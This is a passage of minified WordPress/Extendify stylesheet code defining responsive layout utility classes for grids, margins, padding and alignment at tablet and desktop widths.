100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap